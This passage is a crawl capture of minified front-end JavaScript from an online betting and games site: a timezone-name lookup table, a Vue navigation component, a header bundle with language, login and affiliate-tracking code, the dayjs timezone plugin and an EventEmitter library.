islands":"America/Noronha","pará (east); amapá":"America/Belem","brazil (northeast: ma, pi, ce, rn, pb)":"America/Fortaleza",pernambuco:"America/Recife",tocantins:"America/Araguaina","alagoas, sergipe":"America/Maceio",bahia:"America/Bahia","brazil (southeast: go, df, mg, es, rj, sp, pr, sc, rs)":"America/Sao_Paulo","mato grosso do sul":"America/Campo_Grande","mato grosso":"America/Cuiaba","pará (west)":"America/Santarem","rondônia":"America/Porto_Velho",roraima:"America/Boa_Vista","amazonas (east)":"America/Manaus","amazonas (west)":"America/Eirunepe",acre:"America/Rio_Branco","newfoundland; labrador (southeast)":"America/St_Johns","atlantic - ns (most areas); pe":"America/Halifax","atlantic - ns (cape breton)":"America/Glace_Bay","atlantic - new brunswick":"America/Moncton","atlantic - labrador (most areas)":"America/Goose_Bay","ast - qc (lower north shore)":"America/Blanc-Sablon","eastern - on, qc (most areas)":"America/Toronto","eastern - on, qc (no dst 1967-73)":"America/Nipigon","eastern - on (thunder bay)":"America/Thunder_Bay","eastern - nu (most east areas)":"America/Iqaluit","eastern - nu (pangnirtung)":"America/Pangnirtung","est - on (atikokan); nu (coral h)":"America/Atikokan","central - on (west); manitoba":"America/Winnipeg","central - on (rainy r, ft frances)":"America/Rainy_River","central - nu (resolute)":"America/Resolute","central - nu (central)":"America/Rankin_Inlet","cst - sk (most areas)":"America/Regina","cst - sk (midwest)":"America/Swift_Current","mountain - ab; bc (e); sk (w)":"America/Edmonton","mountain - nu (west)":"America/Cambridge_Bay","mountain - nt (central)":"America/Yellowknife","mountain - nt (west)":"America/Inuvik","mst - bc (creston)":"America/Creston","mst - bc (dawson cr, ft st john)":"America/Dawson_Creek","mst - bc (ft nelson)":"America/Fort_Nelson","pacific - bc (most areas)":"America/Vancouver","pacific - yukon (south)":"America/Whitehorse","pacific - yukon (north)":"America/Dawson","swiss time":"Europe/Zurich","chile (most areas)":"America/Santiago","region of magallanes":"America/Punta_Arenas","easter island":"Chile/EasterIsland","beijing time":"Asia/Shanghai","xinjiang time":"Asia/Urumqi","cyprus (most areas)":"Asia/Nicosia","northern cyprus":"Asia/Famagusta","germany (most areas)":"Europe/Berlin","ecuador (mainland)":"America/Guayaquil","galápagos islands":"Pacific/Galapagos","spain (mainland)":"Europe/Madrid","ceuta, melilla":"Africa/Ceuta","canary islands":"Atlantic/Canary","chuuk/truk, yap":"Pacific/Chuuk","pohnpei/ponape":"Pacific/Pohnpei",kosrae:"Pacific/Kosrae","greenland (most areas)":"America/Godthab","national park (east coast)":"America/Danmarkshavn","scoresbysund/ittoqqortoormiit":"America/Scoresbysund","thule/pituffik":"America/Thule","java, sumatra":"Asia/Jakarta","borneo (west, central)":"Asia/Pontianak","borneo (east, south); sulawesi/celebes, bali, nusa tengarra; timor (west)":"Asia/Makassar","new guinea (west papua / irian jaya); malukus/moluccas":"Asia/Jayapura","indochina (most areas)":"Asia/Bangkok","gilbert islands":"Pacific/Tarawa","phoenix islands":"Pacific/Enderbury","line islands":"Pacific/Kiritimati","kazakhstan (most areas)":"Asia/Almaty","qyzylorda/kyzylorda/kzyl-orda":"Asia/Qyzylorda","aqtöbe/aktobe":"Asia/Aqtobe","mangghystaū/mankistau":"Asia/Aqtau","atyraū/atirau/gur'yev":"Asia/Atyrau","west kazakhstan":"Asia/Oral","marshall islands (most areas)":"Pacific/Majuro",kwajalein:"Pacific/Kwajalein","mongolia (most areas)":"Asia/Ulaanbaatar","bayan-ölgii, govi-altai, hovd, uvs, zavkhan":"Asia/Hovd","dornod, sükhbaatar":"Asia/Choibalsan","central time":"America/Mexico_City","eastern standard time - quintana roo":"America/Cancun","central time - campeche, yucatán":"America/Merida","central time - durango; coahuila, nuevo león, tamaulipas (most areas)":"America/Monterrey","central time us - coahuila, nuevo león, tamaulipas (us border)":"America/Matamoros","mountain time - baja california sur, nayarit, sinaloa":"America/Mazatlan","mountain time - chihuahua (most areas)":"America/Chihuahua","mountain time us - chihuahua (us border)":"America/Ojinaga","mountain standard time - sonora":"America/Hermosillo","pacific time us - baja california":"America/Tijuana","central time - bahía de banderas":"America/Bahia_Banderas","malaysia (peninsula)":"Asia/Kuala_Lumpur","sabah, sarawak":"Asia/Kuching","chatham islands":"Pacific/Chatham","society islands":"Pacific/Tahiti","marquesas islands":"Pacific/Marquesas","gambier islands":"Pacific/Gambier","papua new guinea (most areas)":"Pacific/Port_Moresby",bougainville:"Pacific/Bougainville","gaza strip":"Asia/Gaza","west bank":"Asia/Hebron","portugal (mainland)":"Europe/Lisbon","madeira islands":"Atlantic/Madeira",azores:"Atlantic/Azores","réunion, crozet, scattered islands":"Indian/Reunion","msk-01 - kaliningrad":"Europe/Kaliningrad","msk+00 - moscow area":"Europe/Moscow","msk+00 - crimea":"Europe/Simferopol","msk+00 - volgograd":"Europe/Volgograd","msk+00 - kirov":"Europe/Kirov","msk+01 - astrakhan":"Europe/Astrakhan","msk+01 - saratov":"Europe/Saratov","msk+01 - ulyanovsk":"Europe/Ulyanovsk","msk+01 - samara, udmurtia":"Europe/Samara","msk+02 - urals":"Asia/Yekaterinburg","msk+03 - omsk":"Asia/Omsk","msk+04 - novosibirsk":"Asia/Novosibirsk","msk+04 - altai":"Asia/Barnaul","msk+04 - tomsk":"Asia/Tomsk","msk+04 - kemerovo":"Asia/Novokuznetsk","msk+04 - krasnoyarsk area":"Asia/Krasnoyarsk","msk+05 - irkutsk, buryatia":"Asia/Irkutsk","msk+06 - zabaykalsky":"Asia/Chita","msk+06 - lena river":"Asia/Yakutsk","msk+06 - tomponsky, ust-maysky":"Asia/Khandyga","msk+07 - amur river":"Asia/Vladivostok","msk+07 - oymyakonsky":"Asia/Ust-Nera","msk+08 - magadan":"Asia/Magadan","msk+08 - sakhalin island":"Asia/Sakhalin","msk+08 - sakha (e); north kuril is":"Asia/Srednekolymsk","msk+09 - kamchatka":"Asia/Kamchatka","msk+09 - bering sea":"Asia/Anadyr","kerguelen, st paul island, amsterdam island":"Indian/Kerguelen","ukraine (most areas)":"Europe/Kiev",ruthenia:"Europe/Uzhgorod","zaporozh'ye/zaporizhia; lugansk/luhansk (east)":"Europe/Zaporozhye","wake island":"Pacific/Wake","eastern (most areas)":"America/New_York","eastern - mi (most areas)":"America/Detroit","eastern - ky (louisville area)":"America/Kentucky","eastern - ky (wayne)":"America/Kentucky","eastern - in (most areas)":"America/Indiana","eastern - in (da, du, k, mn)":"America/Indiana","eastern - in (pulaski)":"America/Indiana","eastern - in (crawford)":"America/Indiana","eastern - in (pike)":"America/Indiana","eastern - in (switzerland)":"America/Indiana","central (most areas)":"America/Chicago","central - in (perry)":"America/Indiana","central - in (starke)":"America/Indiana","central - mi (wisconsin border)":"America/Menominee","central - nd (oliver)":"America/North_Dakota","central - nd (morton rural)":"America/North_Dakota","central - nd (mercer)":"America/North_Dakota","mountain (most areas)":"America/Denver","mountain - id (south); or (east)":"America/Boise","mst - arizona (except navajo)":"America/Phoenix","alaska (most areas)":"America/Anchorage","alaska - juneau area":"America/Juneau","alaska - sitka area":"America/Sitka","alaska - annette island":"America/Metlakatla","alaska - yakutat":"America/Yakutat","alaska (west)":"America/Nome","aleutian islands":"America/Adak","uzbekistan (west)":"Asia/Samarkand","uzbekistan (east)":"Asia/Tashkent","vietnam (south)":"Asia/Ho_Chi_Minh"});Object.keys(s).forEach((function(a){t[a]=s[a].choice,t[s[a].code]=s[a].choice})),c.forEach((function(a){var i=a.pick||a.zones[0];t[a.standard.name.toLowerCase()]=i,a.standard.abbrev&&(t[a.standard.abbrev.toLowerCase()]=i),a.daylight&&(a.daylight.name&&(t[a.daylight.name.toLowerCase()]=i),a.daylight.abbrev&&(t[a.daylight.abbrev.toLowerCase()]=i)),a.alias&&a.alias.forEach((function(a){return t[a.toLowerCase()]=i}))})),Object.keys(o).forEach((function(a){(o[a]||[]).filter((function(a){return a})).forEach((function(i){!1===t.hasOwnProperty(i)&&(t[i]=a)}))}));var m=t,u=/(\-?[0-9]+)h(rs)?/i,l=/(\-?[0-9]+)/,A=/utc([\-+]?[0-9]+)/i,d=/gmt([\-+]?[0-9]+)/i,h=function(a){return(a=Number(a))>-13&&a<13?"Etc/GMT"+(a=((a*=-1)>0?"+":"")+a):null},b=function(a){var i=a.match(u);if(null!==i)return h(i[1]);if(null!==(i=a.match(A)))return h(i[1]);if(null!==(i=a.match(d))){var e=-1*Number(i[1]);return h(e)}return null!==(i=a.match(l))?h(i[1]):null},g=function(a){if(!a)return null;if(a=a.toLowerCase().trim(),m.hasOwnProperty(a))return m[a];if(/[0-9]/.test(a)){var i=b(a);if(i)return i}if(a=a.replace(/ time/g,"").replace(/ (standard|daylight|summer)/g,"").replace(/ - .*/g,"").replace(/, .*/g,"").trim(),m.hasOwnProperty(a))return m[a];var e=a+" time";return m.hasOwnProperty(e)?m[e]:(e=a+" standard time",m.hasOwnProperty(e)?m[e]:(a=function(a){return(a=(a=(a=(a=(a=a.replace(/\b(east|west|north|south)ern/g,"$1")).replace(/\b(africa|america|australia)n/g,"$1")).replace(/\beuropean/g,"europe")).replace(/\islands/g,"island")).replace(/.*\//g,"")).trim()}(a),m.hasOwnProperty(a)?m[a]:(a=function(a){return(a=a.replace(/\(.*\)/,"")).trim()}(a),m.hasOwnProperty(a)?m[a]:(e=a+" time",m.hasOwnProperty(e)?m[e]:(e=a+" standard time",m.hasOwnProperty(e)?m[e]:null)))))},k=function(a){var i=g(a);if(!i)return null;var e=c.find((function(a){return a.zones.find((function(a){return a===i}))}));return{iana:i,standard:(e=e||{}).standard,daylight:e.daylight}},p={find:g,display:k,version:"0.5.0"},f=p.find,y=p.display,T=p.version;a.default=p,a.display=y,a.find=f,a.version=T,Object.defineProperty(a,"__esModule",{value:!0})}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/Dckn2VBS.js
body_size: -33
content:
import{_ as r}from"./CRevnO-e.js";import{d as i,k as _,e as s,x as c,w as l,t as m,o as p,r as u,b as d,g as f,M as k,n as B}from"./CCyUrMDG.js";import{_ as v}from"./DlAUqK2U.js";const g={class:"backBar-wrap"},h={class:"backBar-content-wrap"},x={class:"section-title"},b=i({__name:"BackBar",props:{sectionTitle:{type:String,required:!0}},setup(t){return(n,e)=>{const o=r,a=u("gtm");return p(),_("div",g,[s("div",h,[c(o,{to:"/games","aria-label":"BackToHome"},{default:l(()=>[d(c(f(k),{class:"icon-arrow-back",noPrefetch:"","data-transaction-name":"BackToHome"},null,512),[[a,"Click","action"],[a,void 0,"@click"],[a,"Back","label"]])]),_:1}),s("h2",x,m(t.sectionTitle),1)])])}}}),D=v(b,[["__scopeId","data-v-ce9641f8"]]);function I(){const{rt:t}=B();return{getRt:(e,o)=>e===void 0?"":t(e,o)}}export{D as _,I as u};


--- FILE ---
content_type: text/javascript
request_url: https://txt-1-51.cloudswiftcdn.net/js/Header.js?v=cfe9ce649dc
body_size: 2015
content:
(()=>{var e,t={388:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setCasualSiteLanguageKey=t.setMenuOpen=void 0;var o,a=n(7),r=n(106),i=n(437);function c(){var e="true"===localStorage.getItem("IsMenuOpen");(0,a.toggleHamburgerMenu)(e),localStorage.setItem("IsMenuOpen","false")}function s(e){var t=o[e.toUpperCase()]||"EN";(0,r.setCookie)("LanguageType",t)}!function(e){e["EN-US"]="EN",e["ID-ID"]="ID_ID",e["TH-TH"]="TH_TH",e["ZH-CN"]="ZH_CN",e["VI-VN"]="VI_VN",e["MY-MM"]="MY_MM",e["HI-IN"]="HI_IN",e["TA-IN"]="TA_IN",e["JA-JP"]="JA_JP",e["KO-KR"]="KO_KR",e["PT-BR"]="PT_BR",e["KM-KH"]="KM_KH",e["BN-BD"]="BN_BD"}(o||(o={})),t.setMenuOpen=c,t.setCasualSiteLanguageKey=s,(0,i.exportGlobalFunction)({extractMainDomain:function(e){var t=e.split("."),n=t.length;return n>2?"".concat(t[n-2],".").concat(t[n-1]):e},setMenuOpen:c,switchLanguageFromMenu:function(e){localStorage.setItem("IsMenuOpen","true"),(0,a.switchLanguage)(e,"Menu"),s(e)},setCasualSiteLanguageKey:s})},70:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.handleHttpRedirect=void 0,t.handleHttpRedirect=function(e){var t,n,o=window.location.href;if(!e&&o.startsWith("https")){if(t=(new Date).getTime(),null!==(n=localStorage.getItem("LastHttpRedirectOn"))&&!isNaN(Number(n))&&t-Number(n)<1e4)return;localStorage.setItem("LastHttpRedirectOn",(new Date).getTime().toString()),window.location.href=o.replace("https","http")}}},29:function(e,t,n){"use strict";var o=this&&this.__awaiter||function(e,t,n,o){return new(n||(n=Promise))((function(a,r){function i(e){try{s(o.next(e))}catch(e){r(e)}}function c(e){try{s(o.throw(e))}catch(e){r(e)}}function s(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,c)}s((o=o.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,o,a,r,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return r={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function c(c){return function(s){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;r&&(r=0,c[0]&&(i=0)),i;)try{if(n=1,o&&(a=2&c[0]?o.return:c[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,c[1])).done)return a;switch(o=0,a&&(c=[2&c[0],a.value]),c[0]){case 0:case 1:a=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,o=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!a||c[1]>a[0]&&c[1]<a[3])){i.label=c[1];break}if(6===c[0]&&i.label<a[1]){i.label=a[1],a=c;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(c);break}a[2]&&i.ops.pop(),i.trys.pop();continue}c=t.call(e,i)}catch(e){c=[6,e],o=0}finally{n=a=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,s])}}},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ready=void 0;var i=r(n(669)),c=n(106),s=n(940),u=n(207),d=n(7),l=n(388),p=n(100);n(310);var f=n(70);function g(){return o(this,void 0,void 0,(function(){return a(this,(function(e){switch(e.label){case 0:return(0,c.clearHotJarCookies)(),(0,c.setBtagCookie)(),(0,c.setAffiliateTagCookie)(),(0,c.isMobile)(navigator.userAgent)?[4,(0,c.deleteSharedCookie)()]:[3,2];case 1:e.sent(),e.label=2;case 2:return[4,(0,u.initLogin)()];case 3:return e.sent(),(0,l.setMenuOpen)(),(0,l.setCasualSiteLanguageKey)(window.currentLanguage),(0,i.default)("#LiveChatMenuLink").on("click",p.openLiveChat),(0,i.default)(".t-language-menu").find('[data-lang^="'.concat(window.currentLanguage,'"]')).addClass("_t-active"),window.innerWidth<980?window.addEventListener("scroll",d.onMobileScrollHandler):(window.addEventListener("scroll",d.onDesktopScrollHandler),(0,i.default)("#LoginName").focus()),window.addEventListener("resize",d.headerResizeHandler),(0,s.autoAddGtag)("Sbotop_Menu",".mb-menu-gtm"),(0,s.autoAddGtag)("Sbotop_HeaderBsi",".t-header"),(0,d.addCommonDataLayer)(),[2]}}))}))}window.Toggle_NoCertDomainRedirectToHttp&&(0,f.handleHttpRedirect)(window.IsHttpsDomain),t.ready=g,(0,i.default)(g)},310:()=>{var e,t=function(){function e(){}return e.prototype.hook=function(e){this.isIndiaCountry(e)&&("homepage"!=e.eventName||"visit"!=e.action?"login"!=e.eventName||"complete"!=e.action?"registration"!=e.eventName||"start"!=e.action?"registration"!=e.eventName||"complete"!=e.action?"deposit"==e.eventName&&"complete"==e.action&&(e.IsInitDeposit?this.sendInitialDepositConfirm(e):this.sendDepositConfirm(e)):this.sendRegConfirm(e):this.sendRegStart():this.sendLoggedIn(e):this.sendHomepage())},e.prototype.sendHomepage=function(){this.sendData("homepage")},e.prototype.sendLoggedIn=function(e){this.sendData("loggedin?AccountID=".concat(e.userId))},e.prototype.sendRegStart=function(){this.sendData("regstart")},e.prototype.sendRegConfirm=function(e){this.sendData("regconfirm?AccountID=".concat(e.userId))},e.prototype.sendInitialDepositConfirm=function(e){this.sendData("firstdepositconfirm?AccountID=".concat(e.userId,"&Stake=").concat(e.amount,"Currency=").concat(e.currency))},e.prototype.sendDepositConfirm=function(e){this.sendData("depositconfirm?AccountID=".concat(e.userId,"&Currency=").concat(e.currency))},e.prototype.isIndiaCountry=function(e){return null!=window.model&&("IN"===window.model.country.toUpperCase()||(e.country=window.model.country,!1))},e.prototype.sendData=function(e){var t="https://zz.connextra.com/dcs/tagController/tag/9a5c1925bd71/".concat(e),n=document.createElement("script");n.src=t,document.head.appendChild(n)},e}();function n(){return null!=function(e){for(var t,n,o=escape(e)+"=",a=o.length,r=document.cookie.length,i=0;i<r;){var c=i+a;if(document.cookie.substring(i,c)==o)return t=c,n=void 0,-1==(n=document.cookie.indexOf(";",t))&&(n=document.cookie.length),unescape(document.cookie.substring(t,n));if(0==(i=document.cookie.indexOf(" ",i)+1))break}return null}("3rd_gtm")||null==["sbotoptry.com","sbotoptest.com","sbotry.com","sbotest.com"].find((function(e){return-1!=window.location.hostname.indexOf(e)}))}e=function(){var e,o;n()&&null!=window.dataLayer&&(e=[new t],o=window.dataLayer.push,window.dataLayer.push=function(t){e.forEach((function(e){try{e.hook(t)}catch(e){}})),o.call(window.dataLayer,t)})},"complete"==document.readyState||"interactive"==document.readyState?setTimeout(e,10):document.addEventListener("DOMContentLoaded",e)},669:e=>{"use strict";e.exports=jQuery}},n={};function o(e){var a=n[e];if(void 0!==a)return a.exports;var r=n[e]={exports:{}};return t[e].call(r.exports,r,r.exports,o),r.exports}o.m=t,e=[],o.O=(t,n,a,r)=>{if(!n){var i=1/0;for(d=0;d<e.length;d++){for(var[n,a,r]=e[d],c=!0,s=0;s<n.length;s++)(!1&r||i>=r)&&Object.keys(o.O).every((e=>o.O[e](n[s])))?n.splice(s--,1):(c=!1,r<i&&(i=r));if(c){e.splice(d--,1);var u=a();void 0!==u&&(t=u)}}return t}r=r||0;for(var d=e.length;d>0&&e[d-1][2]>r;d--)e[d]=e[d-1];e[d]=[n,a,r]},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={456:0,435:0,577:0,931:0,792:0,745:0};o.O.j=t=>0===e[t];var t=(t,n)=>{var a,r,[i,c,s]=n,u=0;if(i.some((t=>0!==e[t]))){for(a in c)o.o(c,a)&&(o.m[a]=c[a]);if(s)var d=s(o)}for(t&&t(n);u<i.length;u++)r=i[u],o.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return o.O(d)},n=self.webpackChunkasp_net=self.webpackChunkasp_net||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var a=o.O(void 0,[76],(()=>o(29)));a=o.O(a)})();

--- FILE ---
content_type: text/javascript
request_url: https://txt-1-51.cloudswiftcdn.net/lib/dayjs/plugin/timezone.min.js?v=cfe9ce649dc
body_size: -135
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.dayjs_plugin_timezone=e()}(this,function(){"use strict";var m={year:0,month:1,day:2,hour:3,minute:4,second:5},o={};return function(t,e,a){function f(t,i,e){return void 0===e&&(e={}),t=new Date(t),function(t){void 0===t&&(t={});var e=t.timeZoneName||"short",n=i+"|"+e,t=o[n];return t||(t=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:i,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:e}),o[n]=t),t}(e).formatToParts(t)}function r(t,e){for(var n=f(t,e),i=[],o=0;o<n.length;o+=1){var r=n[o],u=r.type,r=r.value,u=m[u];0<=u&&(i[u]=parseInt(r,10))}return e=24===(e=i[3])?0:e,e=i[0]+"-"+i[1]+"-"+i[2]+" "+e+":"+i[4]+":"+i[5]+":000",t=+t,(a.utc(e).valueOf()-(t-=t%1e3))/6e4}var u,s=a().utcOffset(),e=e.prototype;e.tz=function(t,e){void 0===t&&(t=u);var n=this.utcOffset(),i=this.toDate().toLocaleString("en-US",{timeZone:t}),o=Math.round((this.toDate()-new Date(i))/1e3/60),o=a(i).$set("millisecond",this.$ms).utcOffset(s-o,!0);return e&&(e=o.utcOffset(),o=o.add(n-e,"minute")),o.$x.$timezone=t,o},e.offsetName=function(t){var e=this.$x.$timezone||a.tz.guess(),t=f(this.valueOf(),e,{timeZoneName:t}).find(function(t){return"timezonename"===t.type.toLowerCase()});return t&&t.value};var i=e.startOf;e.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return i.call(this,t,e);var n=a(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return i.call(n,t,e).tz(this.$x.$timezone,!0)},a.tz=function(t,e,n){var i=n&&e,n=n||e||u,e=r(+a(),n);if("string"!=typeof t)return a(t).tz(n);i=function(t,e,n){var i=t-60*e*1e3,o=r(i,n);if(e===o)return[i,e];n=r(i-=60*(o-e)*1e3,n);return o===n?[i,o]:[t-60*Math.min(o,n)*1e3,Math.max(o,n)]}(a.utc(t,i).valueOf(),e,n),e=i[0],i=i[1],i=a(e).utcOffset(i);return i.$x.$timezone=n,i},a.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},a.tz.setDefault=function(t){u=t}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/D5oLj2WS.js
body_size: 1729
content:
import{g as S}from"./Cpj98o6Y.js";import{am as H,i as D,O as B,an as F,ao as a,ap as f}from"./CCyUrMDG.js";var y={exports:{}},C;function V(){if(C)return y.exports;C=1;var c=typeof Reflect=="object"?Reflect:null,v=c&&typeof c.apply=="function"?c.apply:function(e,n,r){return Function.prototype.apply.call(e,n,r)},d;c&&typeof c.ownKeys=="function"?d=c.ownKeys:Object.getOwnPropertySymbols?d=function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:d=function(e){return Object.getOwnPropertyNames(e)};function m(t){console&&console.warn&&console.warn(t)}var L=Number.isNaN||function(e){return e!==e};function s(){s.init.call(this)}y.exports=s,y.exports.once=T,s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0;var _=10;function p(t){if(typeof t!="function")throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return _},set:function(t){if(typeof t!="number"||t<0||L(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");_=t}}),s.init=function(){(this._events===void 0||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if(typeof e!="number"||e<0||L(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this};function g(t){return t._maxListeners===void 0?s.defaultMaxListeners:t._maxListeners}s.prototype.getMaxListeners=function(){return g(this)},s.prototype.emit=function(e){for(var n=[],r=1;r<arguments.length;r++)n.push(arguments[r]);var i=e==="error",u=this._events;if(u!==void 0)i=i&&u.error===void 0;else if(!i)return!1;if(i){var o;if(n.length>0&&(o=n[0]),o instanceof Error)throw o;var l=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw l.context=o,l}var h=u[e];if(h===void 0)return!1;if(typeof h=="function")v(h,this,n);else for(var R=h.length,K=x(h,R),r=0;r<R;++r)v(K[r],this,n);return!0};function E(t,e,n,r){var i,u,o;if(p(n),u=t._events,u===void 0?(u=t._events=Object.create(null),t._eventsCount=0):(u.newListener!==void 0&&(t.emit("newListener",e,n.listener?n.listener:n),u=t._events),o=u[e]),o===void 0)o=u[e]=n,++t._eventsCount;else if(typeof o=="function"?o=u[e]=r?[n,o]:[o,n]:r?o.unshift(n):o.push(n),i=g(t),i>0&&o.length>i&&!o.warned){o.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=t,l.type=e,l.count=o.length,m(l)}return t}s.prototype.addListener=function(e,n){return E(this,e,n,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,n){return E(this,e,n,!0)};function M(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length===0?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function b(t,e,n){var r={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},i=M.bind(r);return i.listener=n,r.wrapFn=i,i}s.prototype.once=function(e,n){return p(n),this.on(e,b(this,e,n)),this},s.prototype.prependOnceListener=function(e,n){return p(n),this.prependListener(e,b(this,e,n)),this},s.prototype.removeListener=function(e,n){var r,i,u,o,l;if(p(n),i=this._events,i===void 0)return this;if(r=i[e],r===void 0)return this;if(r===n||r.listener===n)--this._eventsCount===0?this._events=Object.create(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,r.listener||n));else if(typeof r!="function"){for(u=-1,o=r.length-1;o>=0;o--)if(r[o]===n||r[o].listener===n){l=r[o].listener,u=o;break}if(u<0)return this;u===0?r.shift():A(r,u),r.length===1&&(i[e]=r[0]),i.removeListener!==void 0&&this.emit("removeListener",e,l||n)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){var n,r,i;if(r=this._events,r===void 0)return this;if(r.removeListener===void 0)return arguments.length===0?(this._events=Object.create(null),this._eventsCount=0):r[e]!==void 0&&(--this._eventsCount===0?this._events=Object.create(null):delete r[e]),this;if(arguments.length===0){var u=Object.keys(r),o;for(i=0;i<u.length;++i)o=u[i],o!=="removeListener"&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if(n=r[e],typeof n=="function")this.removeListener(e,n);else if(n!==void 0)for(i=n.length-1;i>=0;i--)this.removeListener(e,n[i]);return this};function N(t,e,n){var r=t._events;if(r===void 0)return[];var i=r[e];return i===void 0?[]:typeof i=="function"?n?[i.listener||i]:[i]:n?I(i):x(i,i.length)}s.prototype.listeners=function(e){return N(this,e,!0)},s.prototype.rawListeners=function(e){return N(this,e,!1)},s.listenerCount=function(t,e){return typeof t.listenerCount=="function"?t.listenerCount(e):O.call(t,e)},s.prototype.listenerCount=O;function O(t){var e=this._events;if(e!==void 0){var n=e[t];if(typeof n=="function")return 1;if(n!==void 0)return n.length}return 0}s.prototype.eventNames=function(){return this._eventsCount>0?d(this._events):[]};function x(t,e){for(var n=new Array(e),r=0;r<e;++r)n[r]=t[r];return n}function A(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}function I(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}function T(t,e){return new Promise(function(n,r){function i(o){t.removeListener(e,u),r(o)}function u(){typeof t.removeListener=="function"&&t.removeListener("error",i),n([].slice.call(arguments))}P(t,e,u,{once:!0}),e!=="error"&&j(t,i,{once:!0})})}function j(t,e,n){typeof t.on=="function"&&P(t,"error",e,n)}function P(t,e,n,r){if(typeof t.on=="function")r.once?t.once(e,n):t.on(e,n);else if(typeof t.addEventListener=="function")t.addEventListener(e,function i(u){r.once&&t.removeEventListener(e,i),n(u)});else throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t)}return y.exports}var G=V();const J=S(G);function w(c){const v={[a.EN]:f.EN_US,[a.ZH_CN]:f.ZH_CN,[a.JA_JP]:f.JA_JP,[a.KO_KR]:f.KO_KR,[a.TH_TH]:f.TH_TH,[a.VI_VN]:f.VI_VN,[a.ID_ID]:f.ID_ID,[a.MY_MM]:f.MY_MM,[a.PT_BR]:f.PT_BR,[a.HI_IN]:f.HI_IN,[a.TA_IN]:f.TA_IN,[a.KM_KH]:f.KM_KH,[a.BN_BD]:f.BN_BD};return v[c]?v[c]:f.EN_US}const q=H("CasualSitePlatform",()=>{const c=D(!0);function v(){window.eventEmitter.emit("pp.showLogin","VirtualSports")}function d(){window.eventEmitter.emit("pp.showLogin","Games")}const{$i18n:m}=B();async function L(p){await m.setLocale(w(p))}function s(){c.value=!1}function _(){window.eventEmitter=window.eventEmitter||new J,window.eventEmitter.on("product.updateLanguage",p=>{if(w(p)!==m.locale.value){const g=F();window.location.href=g(w(p))}}),window.eventEmitter.on("product.ppReady",s)}return{showLoginAndGoToVS:v,changeLanguage:L,initPp:_,isShowPpPlaceholder:c,showLoginAndGoToGames:d}});export{q as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/bp9J8qN7.js
body_size: 128
content:
